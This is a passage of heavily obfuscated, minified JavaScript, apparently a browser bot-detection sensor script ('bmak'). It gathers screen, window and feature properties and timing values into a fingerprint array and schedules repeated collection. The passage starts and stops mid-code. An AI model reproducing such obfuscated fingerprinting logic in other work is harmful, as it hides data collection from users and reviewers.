GM()[n9(wr)],WE([],[][[]]))?GM()[n9(b0)](dA,VW,RG,CX):GM()[n9(gg)](mLk,xc,XPk,gg)][rh()[cD(xC)].call(null,S2,NX,sm)][TW()[Az(qr)](Vg(TL),GK,dZ,Ez,mJ,lr)]()[rh()[cD(b0)](Vg([]),sUk,gH)](function(Ztk){Dwp=Ztk?TL:CW;})[CJ()[Qj(E8)].call(null,O2,Mm,VW,Fn)](function(OUp){Dwp=CW;});}WF.pop();};var jIp=function(){return Tg.apply(this,[c4,arguments]);};var rSp=function(){WF.push(xJ);if(Vg(Lwp)){try{var htk=WF.length;var bwp=Vg(Vg(vS));fOk=WE(fOk,GM()[n9(Ur)].call(null,V8,YC,tF,Vg(Vg(TL))));if(Vg(Vg(Bk[GM()[n9(xc)](k3,VN,rE,E8)]))){fOk=WE(fOk,GM()[n9(m8)](xc,tJ,Dm,PC));qAk=WE(qAk,jR[GM()[n9(K0)](bq,X2,ss,VN)]());}else{fOk=WE(fOk,BY()[Hr(S6)](b0,TL,Rd,x9,Vg(Vg(CW)),xg));qAk=WE(qAk,br);}}catch(qPp){WF.splice(cE(htk,TL),Infinity,xJ);fOk=WE(fOk,GM()[n9(n0)](VN,Vg(Vg(CW)),zF,Vg(Vg(TL))));qAk=WE(qAk,br);}Lwp=Vg(vS);}var PIp=BWk();var ITk=GM()[n9(dZ)](wZ,UG,nS,Vg({}))[PF()[fz(RD)](pN,D2)](XVk(PIp));var vtk=Pb(Bk[GM()[n9(xc)].apply(null,[k3,qY,rE,ld])].bmak[PF()[fz(zT)].call(null,zN,W2)],nh);var Twp=R8(jR[rh()[cD(pJ)].apply(null,[tJ,fD,rr])]());var WRp=R8(TL);var fwp=R8(BC[TL]);var cck=R8(TL);var wlp=R8(TL);var rPp=R8(TL);var Q3k=R8(TL);var Lxp=R8(BC[TL]);try{var KRp=WF.length;var PTk=Vg([]);Lxp=Bk[rh()[cD(tH)](hJ,E2,vt)](DG(A0()[hO(z3)].apply(null,[Um,c6,Sh]),Bk[GM()[n9(xc)](k3,VW,rE,NH)])||BM(Bk[fZ(typeof GM()[n9(xc)],'undefined')?GM()[n9(b0)](dA,s3,mF,PC):GM()[n9(gg)](I8,j3,Nn,Vg(TL))][A0()[hO(Gc)](Plk,XH,kZ)],CW)||BM(Bk[zD(typeof GM()[n9(TL)],'undefined')?GM()[n9(gg)].call(null,ALk,Vg(Vg(CW)),Bpk,TL):GM()[n9(b0)](dA,RY,mF,Qr)][zD(typeof BY()[Hr(b0)],WE([],[][[]]))?BY()[Hr(O2)].apply(null,[kJ,Lj,k8k,Vg(Vg(TL)),Vg([]),Jxk]):BY()[Hr(tH)].call(null,gg,Ur,VPk,V8,Qc,bE)],CW));}catch(gUp){WF.splice(cE(KRp,TL),Infinity,xJ);Lxp=R8(TL);}try{var ARp=WF.length;var QIp=Vg({});Twp=Bk[GM()[n9(xc)](k3,IO,rE,n5)][CJ()[Qj(Dj)].call(null,Um,RC,DA,zz)]?Bk[GM()[n9(xc)].apply(null,[k3,RY,rE,AN])][CJ()[Qj(Dj)](Um,RC,TL,zz)][GM()[n9(UT)](v8,sm,MD,VW)]:R8(BC[TL]);}catch(XBp){WF.splice(cE(ARp,TL),Infinity,xJ);Twp=R8(TL);}try{var UBp=WF.length;var UQp=Vg([]);WRp=Bk[GM()[n9(xc)](k3,VW,rE,Rc)][CJ()[Qj(Dj)](Um,RC,MA,zz)]?Bk[GM()[n9(xc)].apply(null,[k3,AN,rE,tH])][CJ()[Qj(Dj)].call(null,Um,RC,wW,zz)][CJ()[Qj(IO)](V8,LKk,z2,pE)]:R8(BC[TL]);}catch(Xvp){WF.splice(cE(UBp,TL),Infinity,xJ);WRp=R8(TL);}try{var dwp=WF.length;var Flp=Vg([]);fwp=Bk[GM()[n9(xc)].call(null,k3,Vg(Vg({})),rE,br)][CJ()[Qj(Dj)](Um,RC,Fq,zz)]?Bk[GM()[n9(xc)](k3,DA,rE,RY)][CJ()[Qj(Dj)].apply(null,[Um,RC,cC,zz])][CJ()[Qj(hN)].apply(null,[O2,hj,hJ,dV])]:R8(TL);}catch(SQp){WF.splice(cE(dwp,TL),Infinity,xJ);fwp=R8(TL);}try{var Ykp=WF.length;var spp=Vg(Vg(vS));cck=Bk[GM()[n9(xc)](k3,VN,rE,sm)][CJ()[Qj(Dj)].call(null,Um,RC,Qc,zz)]?Bk[fZ(typeof GM()[n9(DPk)],WE('',[][[]]))?GM()[n9(xc)](k3,pJ,rE,MF):GM()[n9(gg)].call(null,On,X2,rXk,z2)][CJ()[Qj(Dj)](Um,RC,k3,zz)][CJ()[Qj(mn)].apply(null,[Um,qbk,tJ,jE])]:R8(TL);}catch(qkp){WF.splice(cE(Ykp,TL),Infinity,xJ);cck=R8(TL);}try{var Qck=WF.length;var LIp=Vg({});wlp=Bk[GM()[n9(xc)](k3,Vg(Vg([])),rE,wr)][TW()[Az(z5)](Qc,V8,hN,Ur,Lm,Pj)]||(Bk[GM()[n9(V8)].apply(null,[Ur,Nn,Hb,Ez])][WA()[V0(z2)](QH,QH,Vg(CW),hJ,bO,Im)]&&DG(GM()[n9(Hd)](kJ,Vg([]),RW,Vg(Vg(CW))),Bk[GM()[n9(V8)](Ur,pC,Hb,Vg(Vg([])))][WA()[V0(z2)](QH,z2,O2,nj,bO,Im)])?Bk[GM()[n9(V8)](Ur,GK,Hb,Um)][fZ(typeof WA()[V0(gg)],WE(zD(typeof GM()[n9(D5)],'undefined')?GM()[n9(gg)](hj,PC,s6,UG):GM()[n9(dZ)].apply(null,[wZ,n5,nS,dZ]),[][[]]))?WA()[V0(z2)](QH,j3,x9,Um,bO,Im):WA()[V0(nh)].apply(null,[pkk,MF,Vg([]),IJ,t6,Dzk])][GM()[n9(Hd)](kJ,nj,RW,Vg(Vg(TL)))]:Bk[GM()[n9(V8)](Ur,pN,Hb,b0)][zD(typeof GM()[n9(PC)],WE('',[][[]]))?GM()[n9(gg)](Uq,IJ,Uc,pC):GM()[n9(YO)](m0,Vg(Vg([])),QE,RY)]&&DG(GM()[n9(Hd)].apply(null,[kJ,pJ,RW,Vg([])]),Bk[GM()[n9(V8)].call(null,Ur,m0,Hb,pJ)][GM()[n9(YO)].call(null,m0,Ez,QE,NH)])?Bk[GM()[n9(V8)].apply(null,[Ur,CW,Hb,Nn])][GM()[n9(YO)].apply(null,[m0,jC,QE,mn])][GM()[n9(Hd)].call(null,kJ,dZ,RW,z2)]:R8(TL));}catch(jwp){WF.splice(cE(Qck,TL),Infinity,xJ);wlp=R8(TL);}try{var zpp=WF.length;var kSp=Vg({});rPp=Bk[GM()[n9(xc)].apply(null,[k3,wr,rE,Vg(Vg(TL))])][zD(typeof GM()[n9(l6)],'undefined')?GM()[n9(gg)](Hlk,pC,bQk,MA):GM()[n9(g3)](A2,YA,MZ,Vg(CW))]||(Bk[fZ(typeof GM()[n9(Clk)],WE([],[][[]]))?GM()[n9(V8)].apply(null,[Ur,PH,Hb,qY]):GM()[n9(gg)].apply(null,[Lj,Qc,w5k,k3])][WA()[V0(z2)].call(null,QH,Vg([]),kJ,Ed,bO,Im)]&&DG(rh()[cD(EC)](Br,dG,j3),Bk[GM()[n9(V8)](Ur,DA,Hb,tH)][WA()[V0(z2)](QH,IO,Vg(Vg({})),bq,bO,Im)])?Bk[GM()[n9(V8)].apply(null,[Ur,TL,Hb,Um])][WA()[V0(z2)](QH,QH,Ur,BH,bO,Im)][rh()[cD(EC)].apply(null,[Vg(Vg(TL)),dG,j3])]:Bk[zD(typeof GM()[n9(sm)],'undefined')?GM()[n9(gg)].call(null,zA,dZ,cwk,n5):GM()[n9(V8)](Ur,s3,Hb,CX)][fZ(typeof GM()[n9(zK)],WE([],[][[]]))?GM()[n9(YO)](m0,hd,QE,nj):GM()[n9(gg)].apply(null,[cqk,z5,vfk,z2])]&&DG(rh()[cD(EC)](D5,dG,j3),Bk[GM()[n9(V8)].apply(null,[Ur,NH,Hb,Vg(Vg({}))])][GM()[n9(YO)](m0,kJ,QE,dZ)])?Bk[GM()[n9(V8)].call(null,Ur,tJ,Hb,Vg(Vg(TL)))][GM()[n9(YO)](m0,MF,QE,Vg({}))][rh()[cD(EC)](Qc,dG,j3)]:R8(TL));}catch(mtk){WF.splice(cE(zpp,TL),Infinity,xJ);rPp=R8(TL);}try{var lUp=WF.length;var WBp=Vg([]);Q3k=DG(rh()[cD(sRk)](Vg(Vg({})),Nb,Xlk),Bk[GM()[n9(xc)].call(null,k3,Oj,rE,Zn)])&&fZ(typeof Bk[GM()[n9(xc)](k3,Vg(Vg(TL)),rE,t6)][rh()[cD(sRk)](Vg(TL),Nb,Xlk)],BY()[Hr(CW)](I8,dZ,g3,QH,IJ,Oz))?Bk[GM()[n9(xc)](k3,Um,rE,V8)][rh()[cD(sRk)](W0,Nb,Xlk)]:R8(TL);}catch(Iwp){WF.splice(cE(lUp,TL),Infinity,xJ);Q3k=R8(BC[TL]);}Y0k=Bk[fZ(typeof rh()[cD(K0)],WE([],[][[]]))?rh()[cD(nh)](j3,ZL,Jj):rh()[cD(MF)](S2,Rd,Dc)](Pb(Bk[GM()[n9(xc)].call(null,k3,BH,rE,UG)].bmak[PF()[fz(zT)].apply(null,[zN,W2])],m6(hBp,hBp)),gg);Gwp=Bk[rh()[cD(nh)](Mm,ZL,Jj)](Pb(Y0k,jC),gg);var UUp=Bk[rh()[cD(VF)].call(null,Vg({}),th,pJ)][zD(typeof rh()[cD(Pq)],'undefined')?rh()[cD(MF)].call(null,Vg(CW),Z7k,k4k):rh()[cD(I8)](m0,vg,Dc)]();var Mxp=Bk[rh()[cD(nh)].apply(null,[Vg(Vg(TL)),ZL,Jj])](Pb(m6(UUp,ppk),nh),gg);var cwp=GM()[n9(dZ)].apply(null,[wZ,d6,nS,TL])[PF()[fz(RD)].call(null,pN,D2)](UUp);cwp=WE(cwp[A0()[hO(s3)](B0,qY,cM)](CW,BC[hJ]),Mxp);RIp();var zlp=Cck();var WPp=W5k(zlp,QH);var D0k=WPp[BC[VF]];var Qlp=WPp[TL];var BQp=WPp[nh];var ISp=WPp[VF];var wRp=Bk[GM()[n9(xc)].apply(null,[k3,pJ,rE,Vg(Vg(CW))])][WA()[V0(XH)].call(null,D5,hN,W0,qr,VF,Rb)]?TL:CW;var Gpp=Bk[GM()[n9(xc)](k3,AA,rE,AA)][PF()[fz(DA)](W5,QX)]?TL:BC[VF];var hSp=Bk[GM()[n9(xc)](k3,S2,rE,wW)][CJ()[Qj(n5)](xc,C1k,nJ,cX)]?TL:CW;var XSp=[Sz(sU,[GM()[n9(mN)].call(null,z8,m0,Jm,Vg(CW)),PIp]),Sz(sU,[A0()[hO(xC)].call(null,n5,VW,rZ),BUk(TS,[])]),Sz(sU,[zD(typeof A0()[hO(zT)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[MF,Vg(Vg(TL)),qQp]):A0()[hO(Jxk)].call(null,v8,t6,lb),D0k]),Sz(sU,[rh()[cD(qO)].call(null,nh,OD,zN),Qlp]),Sz(sU,[A0()[hO(mIk)].call(null,MF,Tn,wE),BQp]),Sz(sU,[zD(typeof WA()[V0(YA)],'undefined')?WA()[V0(nh)].call(null,cr,E8,Vg([]),cC,BH,dA):WA()[V0(X2)](VF,CX,YA,Dj,nC,Ws),ISp]),Sz(sU,[GM()[n9(FY)](n0,S2,xs,Vg([])),wRp]),Sz(sU,[A0()[hO(Jq)].apply(null,[glk,nj,YK]),Gpp]),Sz(sU,[GM()[n9(UBk)](Mm,t6,PD,MA),hSp]),Sz(sU,[zD(typeof PF()[fz(ZH)],WE('',[][[]]))?PF()[fz(D5)].apply(null,[SY,f0]):PF()[fz(Jxk)].call(null,Zn,GF),Y0k]),Sz(sU,[rh()[cD(rBk)](ld,mX,Qc),Sck]),Sz(sU,[PF()[fz(mIk)](PH,PD),Twp]),Sz(sU,[A0()[hO(nC)](V8,Rc,FI),WRp]),Sz(sU,[PF()[fz(nC)](j5,hM),fwp]),Sz(sU,[A0()[hO(W5)](tH,I8,vM),cck]),Sz(sU,[zD(typeof GM()[n9(n5)],'undefined')?GM()[n9(gg)](Plk,YA,zpk,hN):GM()[n9(f8)].call(null,gg,xc,jF,Vg(CW)),rPp]),Sz(sU,[GM()[n9(Pq)](nj,VN,k2,Nn),wlp]),Sz(sU,[GM()[n9(B0)].apply(null,[v3,x9,qG,Vg(Vg({}))]),Q3k]),Sz(sU,[GM()[n9(Pwk)](O8,Dj,bW,X2),wjk()]),Sz(sU,[A0()[hO(EC)](fC,bq,Zb),ITk]),Sz(sU,[GM()[n9(Sj)].call(null,MA,mn,ppk,pN),cwp]),Sz(sU,[zD(typeof A0()[hO(UBk)],WE('',[][[]]))?A0()[hO(QH)](Wc,FD,dFk):A0()[hO(sRk)](NC,MF,hg),vtk]),Sz(sU,[rh()[cD(Hkk)](Fq,VX,d6),Dwp])];var v3k=p7(XSp,qAk);var Gtk;return WF.pop(),Gtk=v3k,Gtk;};var Cck=function(){return Tg.apply(this,[Qp,arguments]);};var vRp=function(){var V0k;WF.push(sNk);return V0k=[Sz(sU,[A0()[hO(xBk)](K5,CX,qpk),GM()[n9(dZ)](wZ,FD,cV,I8)]),Sz(sU,[zD(typeof A0()[hO(Dwk)],WE('',[][[]]))?A0()[hO(QH)](s5,Vg({}),jA):A0()[hO(tn)].apply(null,[mN,x9,xZ]),r3k?r3k[A0()[hO(kJ)](TL,TN,DF)]():GM()[n9(dZ)].apply(null,[wZ,wW,cV,VW])]),Sz(sU,[PF()[fz(QNk)].apply(null,[EC,KF]),E0k||GM()[n9(dZ)].call(null,wZ,X2,cV,Vg({}))])],WF.pop(),V0k;};var gpp=function(){WF.push(qY);if(dSp&&Vg(dSp[PF()[fz(A2)](Fd,tpk)])){dSp=Bk[rh()[cD(dZ)](jC,wj,E8)][GM()[n9(tJ)].apply(null,[j3,pC,IG,Vg({})])](dSp,C9k(),Sz(sU,[zD(typeof PF()[fz(YC)],WE('',[][[]]))?PF()[fz(D5)].apply(null,[Afk,SH]):PF()[fz(A2)](Fd,tpk),Vg(Vg([]))]));}WF.pop();};var Ikp=function(){dUp=Vg(Vg({}));WF.push(AJ);var qRp=B9();Alp=Bk[BY()[Hr(pW)](jC,gg,BIk,Vg(Vg(CW)),pY,WN)](function(){ktk=CGk();fvp=BUk(Wk,[]);YBp=SKk();WF.push(qIk);K3k=Bk[BY()[Hr(pW)](RY,gg,BIk,k3,kJ,kRk)](function Ylp(){WF.push(mJ);var Wwp;return Wwp=Dnk()[fZ(typeof A0()[hO(hj)],WE('',[][[]]))?A0()[hO(j3)](D5,Vg(Vg(TL)),IQk):A0()[hO(QH)](VIk,RD,JMk)](function CIp(tQp){WF.push(H0);while(TL)switch(tQp[fZ(typeof rh()[cD(IO)],WE('',[][[]]))?rh()[cD(s3)].apply(null,[nj,Kh,m8]):rh()[cD(MF)](Vg(Vg([])),Um,Ln)]=tQp[rh()[cD(hJ)](sm,HZ,g3)]){case CW:Yvp=ZSk(Ov,[]);XQp=BUk(tk,[]);gSp=(fZ(typeof GM()[n9(Br)],WE('',[][[]]))?GM()[n9(dZ)](wZ,Ur,vIk,b0):GM()[n9(gg)](HXk,Vg({}),Xkk,VW))[PF()[fz(RD)](pN,YY)](zgk(),zD(typeof TW()[Az(j3)],'undefined')?TW()[Az(MF)].apply(null,[Vg({}),pC,AA,Vg(CW),v0,kLk]):TW()[Az(PC)].apply(null,[Vg(Vg(TL)),TL,mn,d6,cn,nh]))[fZ(typeof PF()[fz(cC)],'undefined')?PF()[fz(RD)](pN,YY):PF()[fz(D5)](T5,hSk)](Jpp);lvp=xmk();U0k=ZSk(wl,[]);R3k=HMk();Lvp=KXk();vUp=xsk();tQp[rh()[cD(hJ)](VW,HZ,g3)]=gg;{var Opp;return Opp=Dnk()[TW()[Az(dZ)](k3,O2,Dj,Tn,UA,VW)](Mbk()),WF.pop(),Opp;}case gg:WSp=tQp[A0()[hO(Tn)](t6,v3,dF)];sIp=Bk[fZ(typeof BY()[Hr(UG)],'undefined')?BY()[Hr(pW)].call(null,CW,gg,BIk,z5,dZ,p1k):BY()[Hr(O2)](W0,J5,U7k,YA,hd,N1k)](function(){Btk=ZSk(Kv,[]);skp=Omk();AIp=ZSk(qf,[]);b0k=BUk(vS,[]);WF.push(SH);gTk=Bk[BY()[Hr(pW)](k3,gg,BIk,sm,qY,JA)](function VTk(){WF.push(tpk);var Ekp;var rkp;return rkp=Dnk()[A0()[hO(j3)](D5,VW,YZk)](function wSp(dRp){WF.push(UT);while(BC[TL])switch(dRp[rh()[cD(s3)].call(null,S2,ORk,m8)]=dRp[rh()[cD(hJ)].call(null,RY,RL,g3)]){case CW:if(wpp){dRp[rh()[cD(hJ)](TN,RL,g3)]=VF;break;}dRp[rh()[cD(hJ)](X2,RL,g3)]=VF;{var gPp;return gPp=Dnk()[TW()[Az(dZ)](Vg([]),O2,Cr,VW,l5k,VW)](Jdk()),WF.pop(),gPp;}case VF:Ekp=B9();Olp=cE(Ekp,qRp);if(SJk){W8k=gg;Ank(Vg(cv));}Y3k=Vg({});case BC[Ez]:case GM()[n9(pY)](dbk,X2,Vhk,D5):{var Mvp;return Mvp=dRp[fZ(typeof PF()[fz(CO)],WE([],[][[]]))?PF()[fz(Tn)](Jxk,dd):PF()[fz(D5)](VPk,rPk)](),WF.pop(),Mvp;}}WF.pop();},null,null,null,Bk[GM()[n9(t6)](Jq,TN,d6k,O2)]),WF.pop(),rkp;},CW);Y3k=Vg(Vg([]));WF.pop();dkp=Vg(Vg(vS));},jR[fZ(typeof GM()[n9(xC)],WE('',[][[]]))?GM()[n9(X2)](RY,c6,K9,IJ):GM()[n9(gg)](pA,jC,ffk,br)]());dkp=Vg(vS);FQp=Vg([]);case BC[BH]:case GM()[n9(pY)].apply(null,[dbk,mN,VJ,Vg([])]):{var HQp;return HQp=tQp[PF()[fz(Tn)](Jxk,LBk)](),WF.pop(),HQp;}}WF.pop();},null,null,null,Bk[GM()[n9(t6)].apply(null,[Jq,Vg(CW),Or,Fq])]),WF.pop(),Wwp;},CW);WF.pop();FQp=Vg(vS);HRp=Vg({});},CW);WF.pop();HRp=Vg(Vg([]));};var mSp=function(){var w3k=H4k();var pPp=w3k[CW];var kIp=w3k[TL];if(Vg(fqk)&&(BM(pPp,R8(TL))||BM(mTk,V8))){Fck();fqk=Vg(Vg(cv));}if(zD(kIp,R8(TL))||Wz(DPp,kIp)||gxp){gxp=Vg({});return Vg(Vg({}));}return Vg({});};var qJk=function(gck,BTk){WF.push(dZ);var MTk=BM(arguments[A0()[hO(CW)](RC,Rc,s3)],nh)&&fZ(arguments[nh],undefined)?arguments[nh]:Vg([]);DPp++;fqk=Vg(cv);OJk();if(zD(BTk,Vg(Vg([])))){Osk[A0()[hO(d0)](rq,FD,Dgk)]=Vg(Vg(vS));var Okp=Vg(Vg(vS));var G3k=gck[A0()[hO(NPk)](CO,MA,Tn)];var Zvp=gck[zD(typeof PF()[fz(qN)],WE([],[][[]]))?PF()[fz(D5)](v8,K8):PF()[fz(cA)].call(null,tH,YC)];var d0k;if(fZ(Zvp,undefined)&&BM(Zvp[fZ(typeof A0()[hO(IO)],WE('',[][[]]))?A0()[hO(CW)](RC,mn,s3):A0()[hO(QH)].apply(null,[z3,pN,tBk])],CW)){try{var TTk=WF.length;var gQp=Vg([]);d0k=Bk[WA()[V0(x9)](QH,VW,mn,Ij,VPk,qY)][TW()[Az(x9)](O2,O2,qr,M0,Jq,SOk)](Zvp);}catch(r0k){WF.splice(cE(TTk,TL),Infinity,dZ);}}if(fZ(G3k,undefined)&&zD(G3k,Pvk)&&fZ(d0k,undefined)&&d0k[GM()[n9(dbk)](RC,D5,qwk,t6)]&&zD(d0k[GM()[n9(dbk)](RC,Vg(CW),qwk,qY)],Vg(Vg({})))){Okp=Vg(vS);Osk[GM()[n9(IO)](cq,VW,MC,qY)]=CW;var Ttk=H2k(MO(cGk));var npp=Bk[rh()[cD(nh)](Vg(Vg(TL)),KEk,Jj)](Pb(B9(),ppk),gg);Osk[A0()[hO(VN)](GJ,cC,x0)]=npp;if(fZ(Ttk,undefined)&&Vg(Bk[fZ(typeof CJ()[Qj(Fq)],'undefined')?CJ()[Qj(tJ)](O2,lVk,nj,xr):CJ()[Qj(TL)].apply(null,[A2,BSk,Tn,Bpk])](Ttk))&&BM(Ttk,CW)){if(BM(npp,CW)&&BM(Ttk,npp)){Osk[PF()[fz(NH)](Plk,rrk)]=Bk[GM()[n9(xc)].call(null,k3,VW,rWk,Vg(Vg(CW)))][BY()[Hr(pW)](wW,gg,BIk,BH,Vg(Vg({})),BIk)](function(){q5k();},m6(cE(Ttk,npp),jR[PF()[fz(fH)](V8,d6k)]()));}else{Osk[PF()[fz(NH)].call(null,Plk,rrk)]=Bk[GM()[n9(xc)](k3,Vg(Vg(CW)),rWk,O2)][BY()[Hr(pW)].apply(null,[gg,gg,BIk,qN,O2,BIk])](function(){q5k();},m6(Sdk,ppk));}}else{Osk[PF()[fz(NH)](Plk,rrk)]=Bk[GM()[n9(xc)](k3,Ez,rWk,Vg(CW))][BY()[Hr(pW)](cC,gg,BIk,xc,AA,BIk)](function(){q5k();},m6(Sdk,ppk));}}if(zD(Okp,Vg(Vg(vS)))){Osk[GM()[n9(IO)].apply(null,[cq,Vg(Vg({})),MC,Vg([])])]++;if(Wz(Osk[GM()[n9(IO)].apply(null,[cq,FD,MC,Vg(CW)])],VF)){Osk[PF()[fz(NH)].apply(null,[Plk,rrk])]=Bk[zD(typeof GM()[n9(YA)],WE('',[][[]]))?GM()[n9(gg)].apply(null,[n0,Fq,z2,wr]):GM()[n9(xc)](k3,Dj,rWk,GK)][zD(typeof BY()[Hr(Qc)],'undefined')?BY()[Hr(O2)].call(null,MA,qQp,CX,c6,z5,HUp):BY()[Hr(pW)](Ed,gg,BIk,dZ,O2,BIk)](function(){q5k();},BC[qr]);}else{Osk[zD(typeof PF()[fz(z5)],'undefined')?PF()[fz(D5)].apply(null,[DUk,svp]):PF()[fz(NH)](Plk,rrk)]=Bk[GM()[n9(xc)](k3,br,rWk,pN)][zD(typeof BY()[Hr(jC)],WE(GM()[n9(dZ)].call(null,wZ,hd,C1k,XH),[][[]]))?BY()[Hr(O2)](mn,Ytk,CVk,W0,qJ,svp):BY()[Hr(pW)](GK,gg,BIk,pN,Ez,BIk)](function(){q5k();},BC[z5]);Osk[zD(typeof A0()[hO(qN)],WE('',[][[]]))?A0()[hO(QH)](VW,AA,wck):A0()[hO(m0)].apply(null,[lUk,IJ,kd])]=Vg(vS);Osk[GM()[n9(IO)].call(null,cq,TL,MC,pY)]=BC[VF];}}}else if(MTk){Xnk(gck,MTk);}WF.pop();};var Ank=function(dxp){WF.push(CDk);var n3k=BM(arguments[A0()[hO(CW)](RC,Ij,LBk)],BC[TL])&&fZ(arguments[TL],undefined)?arguments[TL]:Vg([]);var Nkp=BM(arguments[fZ(typeof A0()[hO(SJ)],WE([],[][[]]))?A0()[hO(CW)](RC,BH,LBk):A0()[hO(QH)].call(null,bNk,VW,D9k)],nh)&&fZ(arguments[BC[tH]],undefined)?arguments[nh]:Vg(cv);var qlp=BM(arguments[A0()[hO(CW)].call(null,RC,Vg(Vg({})),LBk)],VF)&&fZ(arguments[VF],undefined)?arguments[BC[E8]]:Vg([]);var tRp=BM(arguments[A0()[hO(CW)](RC,PH,LBk)],QH)&&fZ(arguments[QH],undefined)?arguments[BC[pW]]:Vg(Vg(vS));var fQp=Vg(cv);var Zkp=IIp&&qvp(n3k,Nkp,qlp,tRp);var rTk=Vg(Zkp)&&WIp(dxp);var swp=mSp();if(tRp&&Vg(Zkp)){WF.pop();return;}WF.pop();if(Zkp){Jck();Tnk();mTk=WE(mTk,BC[TL]);fQp=Vg(vS);App--;jQp--;}else if(fZ(dxp,undefined)&&zD(dxp,Vg(Vg({})))){if(rTk){Jck();Tnk();mTk=WE(mTk,TL);fQp=Vg(Vg([]));}}else if(rTk||swp){Jck();Tnk();mTk=WE(mTk,TL);fQp=Vg(Vg([]));}if(Dxp){if(Vg(fQp)){Jck();Tnk();}}};var WIp=function(kBp){var tkp=R8(TL);WF.push(RPk);var xRp=R8(TL);var Rxp=Vg(cv);if(nPp){try{var Uxp=WF.length;var TIp=Vg(Vg(vS));if(zD(Osk[A0()[hO(d0)](rq,Oj,B)],Vg(cv))&&zD(Osk[A0()[hO(m0)].apply(null,[lUk,hd,Ylk])],Vg(Vg(vS)))){tkp=Bk[rh()[cD(nh)].apply(null,[E8,Fs,Jj])](Pb(B9(),ppk),gg);var U3k=cE(tkp,Osk[fZ(typeof A0()[hO(rq)],WE('',[][[]]))?A0()[hO(VN)](GJ,D5,TJk):A0()[hO(QH)].apply(null,[KC,Vg({}),KOk])]);xRp=FPp();var CUp=Vg({});if(zD(xRp,Bk[zD(typeof rh()[cD(BIk)],WE([],[][[]]))?rh()[cD(MF)].apply(null,[Oj,c3,F8]):rh()[cD(tH)](mn,Wfk,vt)][GM()[n9(Xkk)].call(null,Eq,jC,sOk,RD)])||BM(xRp,CW)&&AH(xRp,WE(tkp,APp))){CUp=Vg(Vg(cv));}if(zD(kBp,Vg(Vg(cv)))){if(zD(CUp,Vg(cv))){if(fZ(Osk[PF()[fz(NH)](Plk,P8)],undefined)&&fZ(Osk[PF()[fz(NH)].apply(null,[Plk,P8])],null)){Bk[GM()[n9(xc)](k3,CW,VY,Vg(Vg(CW)))][zD(typeof GM()[n9(B0)],WE([],[][[]]))?GM()[n9(gg)](Gn,pW,jY,z5):GM()[n9(pkk)](J2,Vg(TL),Mb,W0)](Osk[PF()[fz(NH)](Plk,P8)]);}Osk[PF()[fz(NH)](Plk,P8)]=Bk[GM()[n9(xc)].apply(null,[k3,IJ,VY,n5])][BY()[Hr(pW)](pC,gg,BIk,BH,wW,nd)](function(){q5k();},m6(cE(xRp,tkp),ppk));Osk[GM()[n9(IO)](cq,pY,ZZk,z2)]=CW;}else{Rxp=Vg(Vg(cv));}}else{var OPp=Vg([]);if(BM(Osk[A0()[hO(VN)].call(null,GJ,Ij,TJk)],BC[VF])&&Wz(U3k,cE(Sdk,APp))){OPp=Vg(vS);}if(zD(CUp,Vg({}))){var rxp=m6(cE(xRp,tkp),ppk);if(fZ(Osk[fZ(typeof PF()[fz(pJ)],WE('',[][[]]))?PF()[fz(NH)](Plk,P8):PF()[fz(D5)](BT,cLk)],undefined)&&fZ(Osk[PF()[fz(NH)].call(null,Plk,P8)],null)){Bk[fZ(typeof GM()[n9(hJ)],WE('',[][[]]))?GM()[n9(xc)](k3,Vg(TL),VY,Vg(Vg({}))):GM()[n9(gg)](HT,m0,rPk,qN)][GM()[n9(pkk)](J2,qr,Mb,QH)](Osk[PF()[fz(NH)](Plk,P8)]);}Osk[fZ(typeof PF()[fz(PH)],WE([],[][[]]))?PF()[fz(NH)](Plk,P8):PF()[fz(D5)].call(null,Vhk,x0)]=Bk[GM()[n9(xc)].call(null,k3,qN,VY,z5)][BY()[Hr(pW)](pJ,gg,BIk,Vg([]),Vg(CW),nd)](function(){q5k();},m6(cE(xRp,tkp),ppk));}else if((zD(Osk[fZ(typeof A0()[hO(f8)],WE('',[][[]]))?A0()[hO(VN)].call(null,GJ,GK,TJk):A0()[hO(QH)](Ad,br,gmk)],R8(BC[TL]))||zD(OPp,Vg({})))&&(zD(xRp,R8(TL))||CUp)){if(fZ(Osk[PF()[fz(NH)](Plk,P8)],undefined)&&fZ(Osk[zD(typeof PF()[fz(W5)],WE('',[][[]]))?PF()[fz(D5)](lJk,Br):PF()[fz(NH)](Plk,P8)],null)){Bk[fZ(typeof GM()[n9(QNk)],WE('',[][[]]))?GM()[n9(xc)](k3,CX,VY,Vg(Vg([]))):GM()[n9(gg)].apply(null,[mLk,PC,E0,Qr])][GM()[n9(pkk)](J2,RD,Mb,RD)](Osk[PF()[fz(NH)](Plk,P8)]);}Rxp=Vg(Vg([]));}}}}catch(PSp){WF.splice(cE(Uxp,TL),Infinity,RPk);}}if(zD(Rxp,Vg(Vg(cv)))){Osk[PF()[fz(wW)](k3,YG)]|=krk;}var wxp;return WF.pop(),wxp=Rxp,wxp;};var qvp=function(Itk,ltk,KIp,DQp){var Clp=Vg(Vg(vS));var BIp=BM(jQp,CW);var TRp=BM(App,CW);var nck=Itk||KIp||DQp;WF.push(xc);var pwp=nck?BIp&&TRp:TRp;var Vkp=nck||ltk;if(nPp&&Vkp&&pwp&&QHk(ltk)){Clp=Vg(Vg({}));if(ltk){Osk[PF()[fz(wW)](k3,VJ)]|=r8k;}else if(Itk){Osk[PF()[fz(wW)].call(null,k3,VJ)]|=hdk;}else if(KIp){Osk[PF()[fz(wW)](k3,VJ)]|=VCk;}else if(DQp){Osk[PF()[fz(wW)].call(null,k3,VJ)]|=FHk;}}var zwp;return WF.pop(),zwp=Clp,zwp;};var FPp=function(){var mQp=H2k(MO(cGk));WF.push(KEk);mQp=zD(mQp,undefined)||Bk[CJ()[Qj(tJ)](O2,lVk,hJ,WX)](mQp)||zD(mQp,R8(BC[TL]))?Bk[rh()[cD(tH)].call(null,Vg(CW),nE,vt)][GM()[n9(Xkk)](Eq,qr,Eh,CW)]:mQp;var kQp;return WF.pop(),kQp=mQp,kQp;};var H2k=function(r3){return Tg.apply(this,[T1,arguments]);};var kRp=function(){var Qxp=BC[s3];WF.push(HWk);Bk[BY()[Hr(pW)].apply(null,[Ur,gg,BIk,MF,pJ,dFk])](function(){dTk();},Qxp);WF.pop();};var dTk=function(){WF.push(pkk);try{var dck=WF.length;var JUp=Vg(cv);var pxp=GM()[n9(dZ)](wZ,Br,l8,Ur);var Hck;if(Bk[GM()[n9(V8)](Ur,wr,Cpk,RY)][zD(typeof 